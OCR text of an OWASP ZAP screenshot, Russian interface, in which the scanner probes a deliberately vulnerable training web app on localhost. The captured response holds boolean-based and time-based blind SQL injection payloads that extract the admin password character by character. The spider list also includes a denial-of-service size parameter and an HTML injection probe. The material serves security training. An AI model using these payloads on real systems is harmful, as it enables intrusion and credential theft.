 OWASP ZAP - OWASP ZAP 2.10.0
Файл Правка Вид Анализ Отчет Инструменты Import Онлайн Справка
Стандартный режим
Сайты
Быстрый старт Запрос Ответ
Заголовок: Текст Тело: Текст
Контексты
Default Context
Сайты
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.5
Date: Mon, 08 Feb 2021 10:33:39 GMT
Connection: close
X-XSS-Protection: 0
Content-Type: text/html; charset=utf8
<ul>
<li>Blind SQL Injection (<i>boolean</i>) - <a href="?id=2">vulnerable</a>|<a href=
"/?id=2%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27)%2C1%2C1)%3D%277%27" onclick=
"alert('checking if the first character for admin\'s password is digit \'7\' (true in case of same result(s) as for \'vulnerable\')')">
exploit</a>|<a href="https://www.owasp.org/index.php/Testing_for_SQL_Injection_%28OTG-INPVAL-005%29#Boolean_Exploitation_Technique" target
="_blank">info</a></li>
<li>Blind SQL Injection (<i>time</i>) - <a href="?id=2">vulnerable</a>|<a href=
"/?id=(SELECT%20(CASE%20WHEN%20(SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20name%3D%27admin%27)%2C2%2C1)%3D%27e%27)%20THEN%20(LIKE(
%27ABCDEFG%27%2CUPPER(HEX(RANDOMBLOB(300000000)))))%20ELSE%200%20END))" onclick=
История Поиск Оповещения Вывод Паук AJAX-паук Активное Сканирование
Новое сканирование Текущее состояние: 0: http://localhost:65412 100 % Текущие сканирования:0 | Найденные URI:75 Nodes Added:19 Экспорт
URL-адреса Added Nodes Messages
Обработано Метод URI Флаги
GET http://localhost:65412/?size=32
GET http://localhost:65412/?size=9999999
GET https://www.owasp.org/index.php/Denial_of_Service Out of Scope
GET http://www.cups.org/ Out of Scope
GET http://www.apple.com/ Out of Scope
GET http://www.cups.org/lists.php?LIST=cups Out of Scope
GET http://www.cups.org/lists.php?LIST=cups-devel Out of Scope
GET http://localhost:65412/?comment=%3Cdiv%20style%3D%22color%3Ared%3B...
GET http://dsvw.c1.biz/ Out of Scope
GET http://dsvw.c1.biz/i/login.html Out of Scope
GET https://pypi.python.org/pypi/lxml Out of Scope
GET http://dsvw.c1.biz/i/log.php?password=ZAP&username=ZAP Out of Scope
Оповещения 0 1 3 3 Primary Proxy: localhost:8080 Текущие сканирования 0 0 0 0 0 0 0 0
zap — Dolphin web_vulnerabi... ~/Документы... General (C... vokoscreen-20... OWASP ZAP - ... BSI – main.py DSVW : bash ... 1.png - 1920x... pl 11:38